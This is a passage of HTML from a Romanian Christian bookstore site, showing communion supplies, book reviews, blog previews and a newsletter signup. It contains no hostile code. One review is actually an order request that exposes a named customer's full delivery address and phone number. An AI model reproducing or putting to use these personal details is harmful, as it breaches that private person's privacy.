          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5414"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/recipient-cu-capac-pentru-cina?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/d/7/d77f1910-24d2-4f51-9b67-01c738292dd9-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/d/7/d77f1910-24d2-4f51-9b67-01c738292dd9-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/recipient-cu-capac-pentru-cina?route=product/product">Recipient cu capac pentru Cina</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Recipient din plastic. Se foloseste pentru transportul rodului viței/vinului pentru impărtășirea celor care nu pot participa cu Biserica la Cina Domnului sau pentru împărtăsirea celor bolnavi/nedeplas..</p>

       

                        <div class="price">
                      <span class="price">1,80Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5394"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/tava.Cina.auriu?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava_aurie-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/t/a/tava_aurie-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/tava.Cina.auriu?route=product/product">Tava pentru pahare - auriu lucios</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Tavă pentru 40 de pahare folosite pentru vinul de la Cina Domnului.

Material: oțel inoxidabil

Culoare: auriu

Tava este compusă din 2 piese detașabile, pentru o manipulare și curățare mai ușoa..</p>

       

                        <div class="price">
                      <span class="price">337,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4331"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
									</div>
	</div>
</div>
		
			
<div class="top_bg">
	<div class="container">
		<div class="row">
			<div class="testi-ctn">
				<h2>Recenzii cărți</h2>
			</div>
		</div>
	  
		<div class="row">
			<div class="col-xs-12 testi">
				<div class="wbtesti">
										<div class="item">
						<a href="https://www.sbro.ro/biblie-bilingva-romana-engleza?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/product/b/i/biblie_bilingva_ro-eng_neagra_1.jpg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Narcis Dorobantu</h5></div>
							<p>Buna ziua
Doresc sa cumpar Biblia bilingva Romana/Engleza, format mare, cu livrare in Irlanda, Dublin 13, Howth, Deer Park Hotel, Howth Castle &amp; Estate, Cod postal D13T8K1.
Multumesc
Narcis Dorobantu
+353 085 285 7298</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/inalta-chemare-a-femeii?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/product/1/3/1352188239_chemare01_2097.jpg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Balan</h5></div>
							<p>Vreau cartea este frumoasa</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/WhatsApp Image 2025-05-21 at 08.51.10.jpeg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Covaciu Melisa</h5></div>
							<p>Extraordinara, de impact!
Ar trebui citita de fiecare tanar in parte, cu siguranta viata lui va fi schimbata sau macar miscata!</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/WhatsApp Image 2025-05-21 at 08.51.10.jpeg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Covaciu Melisa</h5></div>
							<p>Draga Dina acuma am reusit sa termin cartea🤭🙏
Reuseam si mai repede dar cu noptile albe si oboseala tot asa cate umpic am cititt🫠
Mi-a placut foarte mult cartea, ma impresionat ft mult multitudinea de miniuni prin care Dumnezeu a intervenit atat de frumos in viata ta si concluzia e ca , cu siguranta fiecare tanat care o va citi va fi gelos pe aceasta relatie frumoasa si unica cu Dumnezeu si isi va dori cu siguranta si el la fel
E o carte de incurajare si as putea.spune ca te starneste sa cresti si sa Il cauti mai mult pe Dumnezeu .
Chiar daca sa zicem ajunge cartea la un tanar necredincios cu siguranta, citind-o va fi macar curios sa Il cunoasca pe Dumnezeu.</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/WhatsApp Image 2025-05-21 at 08.51.10.jpeg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Covaciu Melisa</h5></div>
							<p>Mi-a placut foarte mult cartea, ma impresionat ft mult multitudinea de miniuni prin care Dumnezeu a intervenit atat de frumos in viata ta si concluzia e ca , cu siguranta fiecare tanat care o va citi va fi gelos pe aceasta relatie frumoasa si unica cu Dumnezeu si isi va dori cu siguranta si el la fel
E o carte de incurajare si as putea.spune ca te starneste sa cresti si sa Il cauti mai mult pe Dumnezeu .
Chiar daca sa zicem ajunge cartea la un tanar necredincios cu siguranta, citind-o va fi macar curios sa Il cunoasca pe Dumnezeu.
Esti o persoana frumoasa Dina si pe interior si pe exterior so trairile tale cu Dumnezeu adeveresc asta🤗
Atat de minunat ca exista si acum generatia mai tanara oameni plecati la picioarele lui Isus nu doar cei batrani..sau generatia in varsta
Apreciez ca atat de mult ai pus accentul pe o relatie adanca cu Isus si ca doar asta poate aduce succesul unui tanar</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/WhatsApp Image 2025-05-21 at 08.51.10.jpeg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Dunca Simina</h5></div>
							<p>Cartea ,, Când toate ți se dau pe deasupra’’ este o carte ce merită citită, are o fluentă aparte, o încărcătură și experiență ce te va motiva să fi rodnic, chiar dacă ai trecut de adolescență. Carte jurnal, potrivită de făcut cadou preadolescenților și adolescenților din viața noastră, cadou în ziua botezului, sau și pentru credinciosul matur care va avea bucuria și energia de a mărturisi la rândul lui, minunile și experiențele pe care le-a trăit în viață de credință. Te face gelos în sensul bun, te responsabilizează, motivează, umple de pozitivism. O lectură minunată! Mai multe veți descoperi singuri:)</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/cand.toate.ti.se.dau.pe.deasupra?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/WhatsApp Image 2025-05-21 at 08.51.10.jpeg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Dunca Simina</h5></div>
							<p>Este o carte care merită citită, de la primele pagini poți vedea cat de ușor se citește, câtă încărcătură Biblică are. Este o carte jurnal, te face efectiv gelos în sensul bun al cuvântului, motivează la acțiune, credința, la a fi conștient ca fiecare pas pe pământ Domnul îl poate călăuzi și îl contabilizează:) am trecut de adolescență și consemn ca este pentru toate vârstele, însă pentru adolescenți ar trebui să fie o lectură obligatorie!</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/poezii.vol1.peter.andrei?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/peter.jpg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Vladd</h5></div>
							<p>Recomand această carte pt al descoperi pe Isus mai mult,pt starea noastră de a cugeta mult mai mult la Dumnezeu.
Domnul Isus Hristos să-l binecuvânteze și pe fratele care a avut acest îndemn de la Dumnezeu și a-l pune pe aceste pagini vă îndemn cu drag să descoperiți lucruri frumoase și spre folos și mai ales pe Isus.</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/poezii.vol1.peter.andrei?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/peter.jpg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Adi</h5></div>
							<p>Cartea aceasta de poezii scoate în evidență momentele cruciale din viața acestui autor prin care Dumnezeu a vorbit și a răspuns! Andrei Peter un om cu inima daruitoare!</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
										<div class="item">
						<a href="https://www.sbro.ro/poezii.vol1.peter.andrei?route=product/product"><img alt="1" class="img-fluid" style="height:169px; width:auto;" src="image/catalog/peter.jpg" /></a>
						<div class="testi-dec">
							<div class="testdec-ctn"><h5>Mihaela Cernucan</h5></div>
							<p>Aceasta carte nu este doar o colectie de poezii ci un altar de cuvinte sfintite</p>
							
							<div class="testi-star">
								<ul class="list-group list-group-horizontal">
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><img alt="star" height="12px" src="image/catalog/star.svg" width="12px" /></li>
									<li class="list-group-item"><span><b>5</b> / 5.0</span></li>
								</ul>
							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

 <script src="extension/workdonewsletter/catalog/view/jquery/workdonewsletter.js" type="text/javascript"></script>
<div class="newsletter">
	<div class="container news">
		<div class="row">
			<div class="col-md-6 col-xs-12 news-ctn">
				<div class="workdo-newsletter  workdo-newsletter" id="newsletter_1762570321" data-mode="default">
				<form id="formNewLestter" method="post" action="https://www.sbro.ro?route=extension/Workdonewsletter/module/workdonewsletter|subscribe" class="formNewLestter newsletter-bg" >
				<div class="inner">
				<h2>Abonează-te la <span>noutăți!</span></h2>
				<div class="news-p">Nu rata nicio oportunitate de a descoperi noutățile noastre și ofertele exclusive pentru comunitatea noastră. </div>
				<div class="new-from">
				<div class="field">
				<div class="form-group">
					<input type="text" class="form-control input-md inputNew"  onblur="javascript:if(this.value=='')this.value='Adresa ta de mail...';" onfocus="javascript:if(this.value=='Adresa ta de mail...')this.value='';" value="Adresa ta de mail..." size="18" name="email">
				</div>
				<div class="button-submit">
					<button type="submit" name="submitNewsletter" class="btn btn-danger newsbtn">Mă abonez!</button>
				</div>	
				</div>
								<input type="hidden" value="1" name="action">
				<div class="valid"></div>
			  	</div>
				</div>
			
		</form>
	</div>
			</div>
			<div class="col-md-6 col-xs-12 news_img">
				<img alt="news-img" src="image/catalog/newsletter-img-2.png" class="img-fluid">
			</div>
		</div>
</div>
</div>
<script type="text/javascript"><!--
$("#newsletter_1762570321").workdoNewsletter().work(  'Emailul nu este valid!' );
--></script>
<div class="blog-bg">
<div class="container">
<div class="row">
    <div class="col-xs-12 blog-head-section">
        <!-- <h2>Blog & Articles</h2> -->
        <div class="logo-ctn">
            <h2>Noutăți și  <span>Tendințe</span></h2>
            <a class="btn btn-primary btn-section" href="https://www.sbro.ro/?route=extension/blogger/information/blogger|blogs" tabindex="0"><span>Toate articolele</span></a>
          </div>
    </div>
</div>
<div class="row">
    <div class="col-xs-12 box-content">
        <div class="box-product">
            <div class="wbblog">
                            <div class="product-block  cless">
                     <div class="blogshadow blog-thumbnail">
                                            <div class="blog-left">
                            <div class="workdo-blog-image">
                                <img src="https://www.sbro.ro/image/cache/catalog/blog/013b09be-5952-460d-871c-37baa907823e-1000x820.jpeg" alt="Blog & Articles" title="Blog & Articles" class="img-fluid" />
                                <div class="blog-post-image-hover"> </div>
                                                            </div>
                        </div>
                                        <div class="blog-right">
                                               
                        <h4><a href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=39">Israel în Noul Testament</a> </h4>
                        <div class="date-time blogdt">
                            <span class="date-time">19.06.2025</span>
                        </div> 
                        <div class="workdo-post-author">
                                                    </div>
                        <div class="blog-desc">Rătăcitor prin hățișurile istoriei, poporul evreu are un destin impresionant. Nicio altă nație nu a stârnit mai multă adeziune, dar nici mai multă ură aprinsă. Vechiul Testament este o colecție de scrieri de sorginte evreiască, iar Noul Testament con...</div>
                        <div class="blog-bottom">
                            <div class="read_link"> 
                            <a class="btn btn-primary read_more" href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=39">Citește</a>
                            </div>
                        </div>
                        
                        
                           
                    </div>
                                    </div>
            </div>
                            <div class="product-block  cless">
                     <div class="blogshadow blog-thumbnail">
                                            <div class="blog-left">
                            <div class="workdo-blog-image">
                                <img src="https://www.sbro.ro/image/cache/catalog/cresterea%20copiiilor-1000x820.jpg" alt="Blog & Articles" title="Blog & Articles" class="img-fluid" />
                                <div class="blog-post-image-hover"> </div>
                                                            </div>
                        </div>
                                        <div class="blog-right">
                                               
                        <h4><a href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=38">Creșterea copiilor prin credință</a> </h4>
                        <div class="date-time blogdt">
                            <span class="date-time">11.06.2025</span>
                        </div> 
                        <div class="workdo-post-author">
                                                    </div>
                        <div class="blog-desc">Şi noi putem să fim absorbiţi de alte preocupări și să uităm să dăm atenţie problemelor care apar în viața copiilor noștri. Pe măsură ce ei cresc, noi avem oportunitatea incomparabilă de a‑i

ajuta să navigheze prin lume, să discearnă între sănătos...</div>
                        <div class="blog-bottom">
                            <div class="read_link"> 
                            <a class="btn btn-primary read_more" href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=38">Citește</a>
                            </div>
                        </div>
                        
                        
                           
                    </div>
                                    </div>
            </div>
                            <div class="product-block  cless">
                     <div class="blogshadow blog-thumbnail">
                                            <div class="blog-left">
                            <div class="workdo-blog-image">
                                <img src="https://www.sbro.ro/image/cache/catalog/cand%20munca-1000x820.jpg" alt="Blog & Articles" title="Blog & Articles" class="img-fluid" />
                                <div class="blog-post-image-hover"> </div>
                                                            </div>
                        </div>
                                        <div class="blog-right">
                                               
                        <h4><a href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=37">RECOMANDAREA NOASTRĂ!</a> </h4>
                        <div class="date-time blogdt">
                            <span class="date-time">11.06.2025</span>
                        </div> 
                        <div class="workdo-post-author">
                                                    </div>
                        <div class="blog-desc">CÂND MUNCA ŞI FAMILIA INTRĂ ÎN CONFLICT&nbsp;de ANDY STANLEY

&nbsp;

1. Autor

&nbsp;

ANDY STANLEY este pastor, orator, autor şi fondatorul organizaţiei North Point Ministries, o organizaţie creştină mondială. În fiecare duminică peste 30.0...</div>
                        <div class="blog-bottom">
                            <div class="read_link"> 
                            <a class="btn btn-primary read_more" href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=37">Citește</a>
                            </div>
                        </div>
                        
                        
                           
                    </div>
                                    </div>
            </div>
                            <div class="product-block  cless">
                     <div class="blogshadow blog-thumbnail">
                                            <div class="blog-left">
                            <div class="workdo-blog-image">
                                <img src="https://www.sbro.ro/image/cache/catalog/Inmultirea-1000x820.jpg" alt="Blog & Articles" title="Blog & Articles" class="img-fluid" />
                                <div class="blog-post-image-hover"> </div>
                                                            </div>
                        </div>
                                        <div class="blog-right">
                                               
                        <h4><a href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=36">Înmulțirea Bisericii prin Duhul Sfânt</a> </h4>
                        <div class="date-time blogdt">
                            <span class="date-time">04.06.2025</span>
                        </div> 
                        <div class="workdo-post-author">
                                                    </div>
                        <div class="blog-desc">Călăuzirea din partea Domnului pentru scrierea acestei lucrări a venit într-un mod cu totul neașteptat, când eram împreună cu soția mea şi cu familiile mai multor slujitori din țară la o întâlnire de rugă­ciune de două zile. În timpul uneia dintre ru...</div>
                        <div class="blog-bottom">
                            <div class="read_link"> 
                            <a class="btn btn-primary read_more" href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=36">Citește</a>
                            </div>
                        </div>
                        
                        
                           
                    </div>
                                    </div>
            </div>
                            <div class="product-block  cless">
                     <div class="blogshadow blog-thumbnail">
                                            <div class="blog-left">
                            <div class="workdo-blog-image">
                                <img src="https://www.sbro.ro/image/cache/catalog/bi%20plina-1000x820.jpg" alt="Blog & Articles" title="Blog & Articles" class="img-fluid" />
                                <div class="blog-post-image-hover"> </div>
                                                            </div>
                        </div>
                                        <div class="blog-right">
                                               
                        <h4><a href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=35">Biserica plină cu oameni plini de Duhul Sfânt</a> </h4>
                        <div class="date-time blogdt">
                            <span class="date-time">03.06.2025</span>
                        </div> 
                        <div class="workdo-post-author">
                                                    </div>
                        <div class="blog-desc">În ultima perioadă m‑ați auzit folosind frecvent expresia: „O biserică&nbsp;plină cu oameni plini de Duhul lui Dumnezeu”.&nbsp;Îmi place să cred că cei mai mulți ați reținut anumite aspecte ale acestui subiect din mesajele predicate, din discuțiile p...</div>
                        <div class="blog-bottom">
                            <div class="read_link"> 
                            <a class="btn btn-primary read_more" href="https://www.sbro.ro?route=extension/blogger/information/blogger&amp;blogger_id=35">Citește</a>
                            </div>
                        </div>
                        
                        
                           
                    </div>
                                    </div>
            </div>
                        </div>
            
        </div>
    </div>
</div>
       
</div>
</div>
</div>
</div>
    
    
    </div>
</div>
</main>
<footer>
  <div class="footer-top">
  <div class="container">
    <div class="row">
  
</div>
</div>
</div>

  <div class="middle-footer">
    <a href="https://donatii.sbro.ro/" target="_blank" class="btn_proiecte">Proiectele SBRO</a>
  <div class="container">
    <div class="row">
      <div class="col-sm-12 col-md-3 col-xs-12 news-lborder">
                  
         <aside id="column-left1">
	                         <script src="extension/workdonewsletter/catalog/view/jquery/workdonewsletter.js" type="text/javascript"></script>
<div class="newsletter">
	<div class="container news">
		<div class="row">
			<div class="col-md-6 col-xs-12 news-ctn">
				<div class="workdo-newsletter  workdo-newsletter" id="newsletter_1762570321" data-mode="default">
				<form id="formNewLestter" method="post" action="https://www.sbro.ro?route=extension/Workdonewsletter/module/workdonewsletter|subscribe" class="formNewLestter newsletter-bg" >
				<div class="inner">
				<h2>Abonează-te la <span>noutăți!</span></h2>
				<div class="news-p">Nu rata nicio oportunitate de a descoperi noutățile noastre și ofertele exclusive pentru comunitatea noastră. </div>
				<div class="new-from">
				<div class="field">
				<div class="form-group">
					<input type="text" class="form-control input-md inputNew"  onblur="javascript:if(this.value=='')this.value='Adresa ta de mail...';" onfocus="javascript:if(this.value=='Adresa ta de mail...')this.value='';" value="Adresa ta de mail..." size="18" name="email">
				</div>
				<div class="button-submit">
					<button type="submit" name="submitNewsletter" class="btn btn-danger newsbtn">Mă abonez!</button>
				</div>	
				</div>
								<input type="hidden" value="1" name="action">
				<div class="valid"></div>
			  	</div>
				</div>
			
		</form>
	</div>
			</div>
			<div class="col-md-6 col-xs-12 news_img">
				<img alt="news-img" src="image/catalog/newsletter-img-2.png" class="img-fluid">
			</div>
		</div>
</div>
</div>
<script type="text/javascript"><!--
$("#newsletter_1762570321").workdoNewsletter().work(  'Emailul nu este valid!' );
--></script>
    <div class="anpc_container" style="margin-top: 20px;">
